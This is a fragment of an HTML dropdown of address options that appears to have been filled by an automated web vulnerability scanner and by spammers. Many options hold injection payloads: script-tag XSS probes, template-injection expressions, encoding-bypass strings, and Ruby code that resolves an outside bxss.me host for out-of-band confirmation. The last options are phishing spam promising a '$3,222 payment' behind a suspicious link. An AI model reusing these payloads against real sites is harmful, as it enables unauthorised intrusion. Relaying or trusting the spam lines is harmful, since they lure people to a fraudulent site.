								    									<option value="2896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2899">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2901">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2902">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2903">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2904">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2905">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2906">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2907">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2908">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2909">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2910">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2911">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2914">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2915">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2920">"+"A".concat(70-3).concat(22*4).concat(100).concat(67).concat(101).concat(86)+(require"socket"
Socket.gethostbyname("hitiq"+"boccbqoj8fc62.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2921">'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(112).concat(82)+(require'socket'
Socket.gethostbyname('hitfg'+'gdvykvan45a56.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2928">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(98).concat(73).concat(104).concat(75)+(require"socket"
Socket.gethostbyname("hitnx"+"gyzfnunf098b9.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2929">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(103).concat(85).concat(112).concat(65)+(require'socket'
Socket.gethostbyname('hithr'+'imvngczv4d479.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2932">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(110).concat(67).concat(98).concat(74)+(require"socket"
Socket.gethostbyname("hitkh"+"qnfrqkbj4a6cc.bxss.me.")[3].to_s)+"</option>
								    									<option value="2933">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(104).concat(82).concat(104).concat(84)+(require'socket'
Socket.gethostbyname('hitdj'+'jhsaqifx5d616.bxss.me.')[3].to_s)+'</option>
								    									<option value="2934">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2936">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2937">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2938">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2940">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2941">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2942">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2943">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2944">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2945">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2946">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2947">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2948">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2949">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2950">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2951">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2952">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2953">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2954">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2955">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2956">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2957"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2964">MmzHrrdb, '", Tucson</option>
								    									<option value="2965">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2968">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2969">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2975">MmzHrrdb'"()&%<zzz><ScRiPt >WGy1(9947)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2976">'"()&%<zzz><ScRiPt >WGy1(9592)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2977">MmzHrrdb9408082, 1930 E Grant Rd, Tucson</option>
								    									<option value="2978">bfg10545%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10545, 1930 E Grant Rd, Tucson</option>
								    									<option value="2979">bfgx2924%C0%BEz1%C0%BCz2a%90bcxhjl2924, 1930 E Grant Rd, Tucson</option>
								    									<option value="2980"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2981"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2982">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2983">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2984">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2985">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2986">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2987">MmzHrrdb--><ScRiPt >WGy1(9889)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2997">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >WGy1(9679)</ScRiPt>, Tucson</option>
								    									<option value="2998">MmzHrrdb, '"()&%<zzz><ScRiPt >WGy1(9483)</ScRiPt>, Tucson</option>
								    									<option value="2999">MmzHrrdb, 1930 E Grant Rd9242021, Tucson</option>
								    									<option value="3000">MmzHrrdb, bfg10818%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10818, Tucson</option>
								    									<option value="3001">MmzHrrdb, bfgx8509%C0%BEz1%C0%BCz2a%90bcxhjl8509, Tucson</option>
								    									<option value="3002">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3003">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3004">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3005">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3006">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3007">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3008">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3009">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >WGy1(9300)</ScRiPt><!--, Tucson</option>
								    									<option value="3010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3013">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WGy1(9515)</ScRiPt></option>
								    									<option value="3014">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WGy1(9080)</ScRiPt></option>
								    									<option value="3015">MmzHrrdb, 1930 E Grant Rd, Tucson9517056</option>
								    									<option value="3016">MmzHrrdb, 1930 E Grant Rd, bfg6841%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6841</option>
								    									<option value="3017">MmzHrrdb, 1930 E Grant Rd, bfgx10230%C0%BEz1%C0%BCz2a%90bcxhjl10230</option>
								    									<option value="3018">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3019">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3020">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3021">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3022">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3023">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3024">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3025">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WGy1(9330)</ScRiPt><!--</option>
								    									<option value="3026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3029">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >yECW(9365)</ScRiPt>, Tucson</option>
								    									<option value="3030">MmzHrrdb, '"()&%<zzz><ScRiPt >yECW(9204)</ScRiPt>, Tucson</option>
								    									<option value="3031">MmzHrrdb, 1930 E Grant Rd9928188, Tucson</option>
								    									<option value="3032">MmzHrrdb, bfg3532＜s1﹥s2ʺs3ʹhjl3532, Tucson</option>
								    									<option value="3033">MmzHrrdb, bfgx8317��z1��z2a�bcxhjl8317, Tucson</option>
								    									<option value="3034">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3035">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3036">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3037">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3038">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3039">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3040">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3041">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >yECW(9357)</ScRiPt><!--, Tucson</option>
								    									<option value="3042">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >0xNn(9928)</ScRiPt></option>
								    									<option value="3043">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >0xNn(9781)</ScRiPt></option>
								    									<option value="3044">MmzHrrdb, 1930 E Grant Rd, Tucson9523642</option>
								    									<option value="3045">MmzHrrdb, 1930 E Grant Rd, bfg2945＜s1﹥s2ʺs3ʹhjl2945</option>
								    									<option value="3046">MmzHrrdb, 1930 E Grant Rd, bfgx4591��z1��z2a�bcxhjl4591</option>
								    									<option value="3047">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3048">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3049">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3050">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3051">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3052">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3053">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3054">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >0xNn(9067)</ScRiPt><!--</option>
								    									<option value="3055">MmzHrrdb'"()&%<zzz><ScRiPt >C7uz(9039)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3056">'"()&%<zzz><ScRiPt >C7uz(9002)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3057">MmzHrrdb9072620, 1930 E Grant Rd, Tucson</option>
								    									<option value="3058">bfg9163＜s1﹥s2ʺs3ʹhjl9163, 1930 E Grant Rd, Tucson</option>
								    									<option value="3059">bfgx6078��z1��z2a�bcxhjl6078, 1930 E Grant Rd, Tucson</option>
								    									<option value="3060"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3061"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3062">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3063">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3064">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3065">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3066">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3067">MmzHrrdb--><ScRiPt >C7uz(9629)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3068">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >45jZ(9286)</ScRiPt>, Tucson</option>
								    									<option value="3069">MmzHrrdb, '"()&%<zzz><ScRiPt >45jZ(9509)</ScRiPt>, Tucson</option>
								    									<option value="3070">MmzHrrdb, 1930 E Grant Rd9836897, Tucson</option>
								    									<option value="3071">MmzHrrdb, bfg3520＜s1﹥s2ʺs3ʹhjl3520, Tucson</option>
								    									<option value="3072">MmzHrrdb, bfgx6966��z1��z2a�bcxhjl6966, Tucson</option>
								    									<option value="3073">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3074">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3075">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3076">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3077">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3078">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3079">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3080">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >45jZ(9455)</ScRiPt><!--, Tucson</option>
								    									<option value="3081">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >jbCL(9088)</ScRiPt></option>
								    									<option value="3082">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >jbCL(9319)</ScRiPt></option>
								    									<option value="3083">MmzHrrdb, 1930 E Grant Rd, Tucson9695448</option>
								    									<option value="3084">MmzHrrdb, 1930 E Grant Rd, bfg1253＜s1﹥s2ʺs3ʹhjl1253</option>
								    									<option value="3085">MmzHrrdb, 1930 E Grant Rd, bfgx10238��z1��z2a�bcxhjl10238</option>
								    									<option value="3086">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3087">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3088">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3089">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3090">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3091">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3092">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3093">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >jbCL(9406)</ScRiPt><!--</option>
								    									<option value="3094">MmzHrrdb'"()&%<zzz><ScRiPt >XQfT(9949)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3095">'"()&%<zzz><ScRiPt >XQfT(9731)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3096">MmzHrrdb9571441, 1930 E Grant Rd, Tucson</option>
								    									<option value="3097">bfg1406%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1406, 1930 E Grant Rd, Tucson</option>
								    									<option value="3098">bfgx10678%C0%BEz1%C0%BCz2a%90bcxhjl10678, 1930 E Grant Rd, Tucson</option>
								    									<option value="3099"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3100"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3101">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3102">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3103">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3104">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3105">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3106">MmzHrrdb--><ScRiPt >XQfT(9217)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3107">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >aGiU(9491)</ScRiPt></option>
								    									<option value="3108">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >aGiU(9424)</ScRiPt></option>
								    									<option value="3109">MmzHrrdb, 1930 E Grant Rd, Tucson9129540</option>
								    									<option value="3110">MmzHrrdb, 1930 E Grant Rd, bfg2994%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2994</option>
								    									<option value="3111">MmzHrrdb, 1930 E Grant Rd, bfgx9659%C0%BEz1%C0%BCz2a%90bcxhjl9659</option>
								    									<option value="3112">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3113">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3114">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3115">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3116">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3117">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3118">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3119">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >aGiU(9592)</ScRiPt><!--</option>
								    									<option value="3120">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >PwHb(9609)</ScRiPt>, Tucson</option>
								    									<option value="3121">MmzHrrdb, '"()&%<zzz><ScRiPt >PwHb(9764)</ScRiPt>, Tucson</option>
								    									<option value="3122">MmzHrrdb, 1930 E Grant Rd9229852, Tucson</option>
								    									<option value="3123">MmzHrrdb, bfg9436%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9436, Tucson</option>
								    									<option value="3124">MmzHrrdb, bfgx4620%C0%BEz1%C0%BCz2a%90bcxhjl4620, Tucson</option>
								    									<option value="3125">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3126">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3127">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3128">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3129">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3130">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3131">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3132">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >PwHb(9128)</ScRiPt><!--, Tucson</option>
								    									<option value="3133">MmzHrrdb'"()&%<zzz><ScRiPt >uYmJ(9059)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3134">'"()&%<zzz><ScRiPt >uYmJ(9373)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3135">MmzHrrdb9348261, 1930 E Grant Rd, Tucson</option>
								    									<option value="3136">bfg8803＜s1﹥s2ʺs3ʹhjl8803, 1930 E Grant Rd, Tucson</option>
								    									<option value="3137">bfgx10969��z1��z2a�bcxhjl10969, 1930 E Grant Rd, Tucson</option>
								    									<option value="3138"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3139"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3140">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3141">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3142">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3143">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3144">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3145">MmzHrrdb--><ScRiPt >uYmJ(9800)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3146">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >ERS8(9126)</ScRiPt></option>
								    									<option value="3147">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >ERS8(9885)</ScRiPt></option>
								    									<option value="3148">MmzHrrdb, 1930 E Grant Rd, Tucson9354459</option>
								    									<option value="3149">MmzHrrdb, 1930 E Grant Rd, bfg7477＜s1﹥s2ʺs3ʹhjl7477</option>
								    									<option value="3150">MmzHrrdb, 1930 E Grant Rd, bfgx4861��z1��z2a�bcxhjl4861</option>
								    									<option value="3151">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3152">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3153">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3154">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3155">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3156">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3157">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3158">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >ERS8(9808)</ScRiPt><!--</option>
								    									<option value="3159">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WWub(9737)</ScRiPt></option>
								    									<option value="3160">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WWub(9055)</ScRiPt></option>
								    									<option value="3161">MmzHrrdb, 1930 E Grant Rd, Tucson9318431</option>
								    									<option value="3162">MmzHrrdb, 1930 E Grant Rd, bfg3355%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3355</option>
								    									<option value="3163">MmzHrrdb, 1930 E Grant Rd, bfgx5767%C0%BEz1%C0%BCz2a%90bcxhjl5767</option>
								    									<option value="3164">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3165">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3166">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3167">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3168">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3169">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3170">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3171">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WWub(9131)</ScRiPt><!--</option>
								    									<option value="3172">* * * $3,222 payment available! Confirm your transaction here: http://www.motorolapromocionesmm.com/index.php?9dhkwm * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3173">* * * <a href="http://www.motorolapromocionesmm.com/index.php?9dhkwm">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3184">* * * $3,222 deposit available! Confirm your transaction here: http://motorolapromocionesmm.com/?pr3ipc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    									<option value="3185">* * * <a href="http://motorolapromocionesmm.com/?pr3ipc">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
